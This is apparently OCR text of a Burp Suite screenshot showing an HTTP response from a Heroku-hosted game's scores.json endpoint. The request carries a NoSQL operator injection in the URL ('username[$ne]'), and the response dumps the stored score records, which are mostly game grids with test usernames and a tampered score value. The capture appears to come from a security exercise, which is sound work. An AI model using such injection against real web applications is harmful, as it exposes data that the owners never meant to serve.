 Burp Suite Free Edition v1.7.13 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Response from http://secret-temple-89096.herokuapp.com:80/scores.json?username[$ne] [54.235.186.37]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
HTTP/1.1 200 OK
Server: Cowboy
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
Access-Control-Allow-Methods: GET, POST, DELETE, OPTIONS
Content-Type: text/html; charset=utf-8
Content-Length: 10700
Etag: W/"29cc-7Ioa2xyQmwgQe5lVHmIM+Q"
Date: Tue, 06 Dec 2016 05:25:44 GMT
Via: 1.1 vegur
[{"_id":"58322b3b45eb8a0004762447","score":"3072","username":"mchowgrading","grid":"{}","created_at":"2016-11-20T23:01:15.316Z"},{"_id":"
58322b3b45eb8a0004762448","score":"2173","username":"mchowgrading","grid":"{}","created_at":"2016-11-20T23:01:15.782Z"},{"_id":"582cd574c
a8da90004c46c29","score":1444,"username":"another
test","grid":{"size":4,"cells":[[{"x":0,"y":0,"value":2,"previousPosition":{"x":0,"y":0},"mergedFrom":null},{"x":0,"y":1,"value":8,"previ
ousPosition":null,"mergedFrom":[{"x":0,"y":1,"value":4,"previousPosition":{"x":1,"y":1},"mergedFrom":null},{"x":0,"y":1,"value":4,"previo
usPosition":{"x":0,"y":1},"mergedFrom":null}]},{"x":0,"y":2,"value":32,"previousPosition":{"x":0,"y":2},"mergedFrom":null},{"x":0,"y":3,"
value":4,"previousPosition":{"x":0,"y":3},"mergedFrom":null}],[{"x":1,"y":0,"value":16,"previousPosition":{"x":1,"y":0},"mergedFrom":null
},{"x":1,"y":1,"value":128,"previousPosition":{"x":2,"y":1},"mergedFrom":null},{"x":1,"y":2,"value":16,"previousPosition":{"x":1,"y":2},"
mergedFrom":null},{"x":1,"y":3,"value":2,"previousPosition":{"x":1,"y":3},"mergedFrom":null}],[{"x":2,"y":0,"value":2,"previousPosition":
{"x":2,"y":0},"mergedFrom":null},{"x":2,"y":1,"value":8,"previousPosition":{"x":3,"y":1},"mergedFrom":null},{"x":2,"y":2,"value":32,"prev
iousPosition":{"x":2,"y":2},"mergedFrom":null},{"x":2,"y":3,"value":8,"previousPosition":{"x":2,"y":3},"mergedFrom":null}],[{"x":3,"y":0,
"value":4,"previousPosition":{"x":3,"y":0},"mergedFrom":null},{"x":3,"y":1,"value":2,"previousPosition":null,"mergedFrom":null},{"x":3,"y
":2,"value":64,"previousPosition":{"x":3,"y":2},"mergedFrom":null},{"x":3,"y":3,"value":4,"previousPosition":{"x":3,"y":3},"mergedFrom":n
ull}]]},"created_at":"2016-11-16T21:53:56.776Z"},{"_id":"582cd47a31dc120004955e28","score":588,"username":"another
one","grid":{"size":4,"cells":[[{"x":0,"y":0,"value":2,"previousPosition":{"x":0,"y":0},"mergedFrom":null},{"x":0,"y":1,"value":8,"previo
usPosition":{"x":0,"y":1},"mergedFrom":null},{"x":0,"y":2,"value":2,"previousPosition":{"x":0,"y":2},"mergedFrom":null},{"x":0,"y":3,"val
ue":4,"previousPosition":null,"mergedFrom":null}],[{"x":1,"y":0,"value":8,"previousPosition":{"x":1,"y":0},"mergedFrom":null},{"x":1,"y":
1,"value":16,"previousPosition":{"x":1,"y":1},"mergedFrom":null},{"x":1,"y":2,"value":4,"previousPosition":{"x":1,"y":2},"mergedFrom":nul
l},{"x":1,"y":3,"value":2,"previousPosition":{"x":0,"y":3},"mergedFrom":null}],[{"x":2,"y":0,"value":32,"previousPosition":{"x":2,"y":0},
"mergedFrom":null},{"x":2,"y":1,"value":64,"previousPosition":{"x":2,"y":1},"mergedFrom":null},{"x":2,"y":2,"value":16,"previousPosition"
:{"x":2,"y":2},"mergedFrom":null},{"x":2,"y":3,"value":4,"previousPosition":{"x":3,"y":3},"mergedFrom":null}],[{"x":3,"y":0,"value":4,"pr
eviousPosition":{"x":3,"y":0},"mergedFrom":null},{"x":3,"y":1,"value":2,"previousPosition":{"x":3,"y":1},"mergedFrom":null},{"x":3,"y":2,
"value":8,"previousPosition":{"x":3,"y":2},"mergedFrom":null},{"x":3,"y":3,"value":2,"previousPosition":{"x":3,"y":3},"mergedFrom":null}]
]},"created_at":"2016-11-16T21:49:46.471Z"},{"_id":"582cd42231dc120004955e27","score":284,"username":"Test1","grid":{"size":4,"cells":[[{
"x":0,"y":0,"value":2,"previousPosition":{"x":0,"y":0},"mergedFrom":null},{"x":0,"y":1,"value":4,"previousPosition":{"x":0,"y":1},"merged
From":null},{"x":0,"y":2,"value":8,"previousPosition":{"x":0,"y":2},"mergedFrom":null},{"x":0,"y":3,"value":2,"previousPosition":null,"me
rgedFrom":null}],[{"x":1,"y":0,"value":16,"previousPosition":{"x":1,"y":0},"mergedFrom":null},{"x":1,"y":1,"value":8,"previousPosition":{
"x":1,"y":1},"mergedFrom":null},{"x":1,"y":2,"value":16,"previousPosition":{"x":1,"y":2},"mergedFrom":null},{"x":1,"y":3,"value":4,"previ
ousPosition":{"x":0,"y":3},"mergedFrom":null}],[{"x":2,"y":0,"value":2,"previousPosition":{"x":2,"y":0},"mergedFrom":null},{"x":2,"y":1,"
value":4,"previousPosition":{"x":2,"y":1},"mergedFrom":null},{"x":2,"y":2,"value":32,"previousPosition":{"x":2,"y":2},"mergedFrom":null},
{"x":2,"y":3,"value":8,"previousPosition":{"x":1,"y":3},"mergedFrom":null}],[{"x":3,"y":0,"value":4,"previousPosition":{"x":3,"y":0},"mer
gedFrom":null},{"x":3,"y":1,"value":2,"previousPosition":{"x":3,"y":1},"mergedFrom":null},{"x":3,"y":2,"value":8,"previousPosition":{"x":
3,"y":2},"mergedFrom":null},{"x":3,"y":3,"value":4,"previousPosition":null,"mergedFrom":[{"x":3,"y":3,"value":2,"previousPosition":{"x":2
,"y":3},"mergedFrom":null},{"x":3,"y":3,"value":2,"previousPosition":{"x":3,"y":3},"mergedFrom":null}]}]]},"created_at":"2016-11-16T21:48
:18.822Z"},{"_id":"58322b3b45eb8a0004762449","score":"this_is_bad","username":"mchowD","grid":"{}","created_at":"2016-11-20T23:01:15.997Z
? < + > Type a search term 0 matches